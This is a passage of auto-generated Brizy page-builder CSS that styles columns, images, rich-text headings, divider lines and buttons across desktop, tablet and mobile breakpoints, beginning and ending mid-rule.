                      mask-image: none;}.brz .brz-css-1hntw7z:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}.brz .brz-css-1hntw7z > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1hntw7z:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1hntw7z > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1hntw7z:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1hntw7z > .brz-bg, .brz .brz-css-1hntw7z > .brz-bg > .brz-bg-image, .brz .brz-css-1hntw7z > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hntw7z > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-1hntw7z{flex:1 1 100%;max-width:100%;}.brz .brz-css-1hntw7z > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1roibv2.brz-column__items{margin:-100px 0px 0px 0px;min-height:129px; max-height:none; justify-content: inherit;flex-grow: 1; justify-content: inherit;}@media(min-width:991px){.brz .brz-css-1roibv2.brz-column__items{z-index: auto;margin:-100px 0px 0px 0px;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:129px; max-height:none; justify-content: inherit;flex-grow: 1; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1roibv2:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1roibv2.brz-column__items{margin:0;min-height:100%; max-height:none; justify-content: inherit;}}@media(max-width:767px){.brz .brz-css-1roibv2.brz-column__items{margin:10px 0px 10px 0px;min-height:100%; max-height:none; justify-content: inherit;}}

.brz .brz-css-10dyer4{padding:22px;justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-10dyer4{padding:22px;margin:10px 0px 10px 0px;justify-content:flex-start;position:relative;}.brz .brz-css-10dyer4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-10dyer4{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-10dyer4{padding:0;}}@media(max-width:767px){.brz .brz-css-10dyer4{padding:0;}}

@media(min-width:991px){.brz .brz-css-ke4le4:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-ke4le4{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-ke4le4:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-ke4le4 .brz-picture:after{border-radius: 0px;}.brz .brz-css-ke4le4:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-ke4le4 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ke4le4:hover .brz-picture{filter:none;}.brz .brz-css-ke4le4, .brz .brz-css-ke4le4 .brz-picture:after, .brz .brz-css-ke4le4 .brz-picture, .brz .brz-css-ke4le4.brz-image--withHover img.brz-img, .brz .brz-css-ke4le4.brz-image--withHover img.dynamic-image, .brz .brz-css-ke4le4.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-t0lubl.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1co7jgf{padding-top: 0;}.brz .brz-css-1co7jgf > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1co7jgf{padding-top: 0;}.brz .brz-css-1co7jgf > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-pg90zt{width: 100%;height: 100%;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-pg90zt{width: 100%;height: 100%;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-16b5qs3{flex:1 1 33.4%;max-width:33.4%;}@media(min-width:991px){.brz .brz-css-16b5qs3{z-index: auto;flex:1 1 33.4%;max-width:33.4%;justify-content:flex-start;max-height:none;}.brz .brz-css-16b5qs3 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-16b5qs3 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-16b5qs3:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-16b5qs3 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-16b5qs3:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-16b5qs3:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-16b5qs3 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-16b5qs3:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-16b5qs3 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-16b5qs3:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-16b5qs3 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-16b5qs3:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-16b5qs3 > .brz-bg, .brz .brz-css-16b5qs3 > .brz-bg > .brz-bg-image, .brz .brz-css-16b5qs3 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-16b5qs3{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1pr9hc.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1pr9hc:hover{display:flex;}}

.brz .brz-css-196pfed{padding:28px;margin:-12px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-196pfed{padding:28px;margin:-12px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-196pfed .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-196pfed{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-196pfed{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-196pfed{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-f0mmno{text-align:justify!important;font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:2;}.brz .brz-css-f0mmno .brz-rich-text-context-wrapper, .brz .brz-css-f0mmno .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-f0mmno *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:2;}.brz .brz-css-f0mmno strong, .brz .brz-css-f0mmno b, .brz .brz-css-f0mmno em, .brz .brz-css-f0mmno u{font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:2;}@media(min-width:991px){.brz .brz-css-f0mmno{text-align:justify!important;font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:2;font-weight:400;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-f0mmno .brz-rich-text-context-wrapper, .brz .brz-css-f0mmno .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-f0mmno:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-f0mmno h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-f0mmno h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-f0mmno h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-f0mmno h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-f0mmno h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-f0mmno h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-f0mmno *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-f0mmno strong, .brz .brz-css-f0mmno b, .brz .brz-css-f0mmno em, .brz .brz-css-f0mmno u{font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-1ii1nxq{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-skgyoe{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-skgyoe .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-skgyoe{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-17rarr2{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-arGvp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:25px;line-height:1.9;font-weight:400;letter-spacing:2.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-arGvp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:25px;line-height:1.9;font-weight:400;letter-spacing:2.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-dqamm4{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-dqamm4{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-dqamm4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-dqamm4{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dqamm4{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-dqamm4{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-2axkuw{text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;}.brz .brz-css-2axkuw .brz-rich-text-context-wrapper, .brz .brz-css-2axkuw .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-2axkuw *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;}.brz .brz-css-2axkuw strong, .brz .brz-css-2axkuw b, .brz .brz-css-2axkuw em, .brz .brz-css-2axkuw u{font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;}@media(min-width:991px){.brz .brz-css-2axkuw{text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;font-weight:400;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-2axkuw .brz-rich-text-context-wrapper, .brz .brz-css-2axkuw .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-2axkuw:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-2axkuw h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-2axkuw h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-2axkuw h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-2axkuw h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-2axkuw h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-2axkuw h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-2axkuw *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-2axkuw strong, .brz .brz-css-2axkuw b, .brz .brz-css-2axkuw em, .brz .brz-css-2axkuw u{font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-1p3ejty{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-12l5erb{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-12l5erb{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-12l5erb .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-12l5erb{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-12l5erb{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-12l5erb{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-12ofsyu{text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;}.brz .brz-css-12ofsyu .brz-rich-text-context-wrapper, .brz .brz-css-12ofsyu .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-12ofsyu *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;}.brz .brz-css-12ofsyu strong, .brz .brz-css-12ofsyu b, .brz .brz-css-12ofsyu em, .brz .brz-css-12ofsyu u{font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;}@media(min-width:991px){.brz .brz-css-12ofsyu{text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;font-weight:400;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-12ofsyu .brz-rich-text-context-wrapper, .brz .brz-css-12ofsyu .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-12ofsyu:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-12ofsyu h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-12ofsyu h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-12ofsyu h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-12ofsyu h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-12ofsyu h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-12ofsyu h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-12ofsyu *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-12ofsyu strong, .brz .brz-css-12ofsyu b, .brz .brz-css-12ofsyu em, .brz .brz-css-12ofsyu u{font-family:'Inconsolata', monospace !important;font-size:20px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-1fniu4z{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-1lq2uh5{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1lq2uh5 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1lq2uh5{display:flex;z-index: auto;position:relative;}}

.brz-css-1550vpc .brz-line-container:after{display:none;}.brz-css-1550vpc .brz-hr, .brz-css-1550vpc .brz-line-container:before, .brz-css-1550vpc .brz-line-container:after{border-top-style:solid;border-top-width:1px;border-top-color:rgba(var(--brz-global-color7),0.75);}.brz-css-1550vpc.brz-line-text .brz-line-content{font-family:'Lato', sans-serif; font-size:20px; font-weight:400; line-height: 1; letter-spacing:0px; font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz-css-1550vpc{width:43%;}.brz-css-1550vpc .brz-hr{border-radius:0px;} .brz-css-1550vpc .brz-line-container:before{border-radius:0px;} .brz-css-1550vpc .brz-line-container:after{border-radius:0px;} .brz-css-1550vpc .brz-line-icon-wrapper{border-radius:0px;}.brz-css-1550vpc .brz-line-icon-wrapper, .brz-css-1550vpc .brz-hr, .brz-css-1550vpc .brz-line-container:before, .brz-css-1550vpc .brz-line-container:after, .brz-css-1550vpc .brz-line-content{transition-duration:0.50s;transition-property:filter, box-shadow, background, border-radius, border-color;}

@media(min-width:991px){.brz .brz-css-1rxnkf8{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1rxnkf8{position:relative;}.brz .brz-css-1rxnkf8:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-yj3fl9{justify-content:center;padding:0;gap:20px 10px;}}

@media(min-width:991px){.brz .brz-css-13j0n7t{font-size:16px;margin-inline-start:10px; margin-inline-end:0;stroke-width: 1;}}

.brz .brz-css-6tht7c.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-6tht7c.brz-btn--hover-in:before{background-color: transparent!important;}.brz .brz-css-6tht7c.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-6tht7c.brz-btn--hover-in{background-color: rgba(86, 52, 12, 0.8);background: transparent;}@media(min-width:991px){.brz .brz-css-6tht7c.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-6tht7c.brz-btn--hover-in:before{background-color: transparent!important;background-image:none;}.brz .brz-css-6tht7c.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-6tht7c.brz-btn--hover-in{background-color: rgba(86, 52, 12, 0.8);background: transparent;}.brz .brz-css-6tht7c.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-6tht7c.brz-btn--hover-in:before, .brz .brz-css-6tht7c.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-6tht7c.brz-btn--hover-in{transition-duration:0.6s;}}@media(min-width:991px){.brz .brz-css-6tht7c.brz-back-pulse:before:hover{animation-duration:0.6s;}}

.brz .brz-css-r3j6dl.brz-btn{font-family:'Ubuntu', sans-serif;font-weight:700;font-size:15px;line-height:1.3;letter-spacing:2.1px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;border-radius: 100px;}.brz .brz-css-r3j6dl.brz-btn{color:rgba(88, 43, 11, 1);border:2px solid rgba(109, 63, 24, 1);}.brz .brz-css-r3j6dl.brz-btn:not(.brz-btn--hover){background-color: transparent!important;background: transparent;}.brz .brz-css-r3j6dl.brz-btn .brz-icon-svg-custom{background-color:rgba(88, 43, 11, 1);}.brz .brz-css-r3j6dl.brz-btn.brz-btn-submit{color:rgba(88, 43, 11, 1);background-color: transparent!important;background: transparent;}.brz .brz-css-r3j6dl .brz-btn--story-container{border:2px solid rgba(109, 63, 24, 1);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-r3j6dl.brz-btn{font-family:'Ubuntu', sans-serif;font-weight:700;font-size:15px;line-height:1.3;letter-spacing:2.1px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;border-radius: 100px;flex-flow:row-reverse nowrap;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-r3j6dl.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(148, 106, 63, 0.8);box-shadow:none;}.brz .brz-css-r3j6dl.brz-btn:not(.brz-btn--hover):hover{background-color: transparent!important;background: transparent;}.brz .brz-css-r3j6dl.brz-btn:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-r3j6dl.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color: transparent!important;background: transparent;}.brz .brz-css-r3j6dl:after{height: unset;}.brz .brz-css-r3j6dl .brz-btn--story-container{border:2px solid rgba(148, 106, 63, 0.8);flex-flow:row-reverse nowrap;border-radius: 100px;}.brz .brz-css-r3j6dl .brz-btn--story-container:after{height: unset;}.brz .brz-css-r3j6dl.brz-btn, .brz .brz-css-r3j6dl.brz-btn .brz-icon-svg-custom, .brz .brz-css-r3j6dl.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r3j6dl.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-r3j6dl.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, 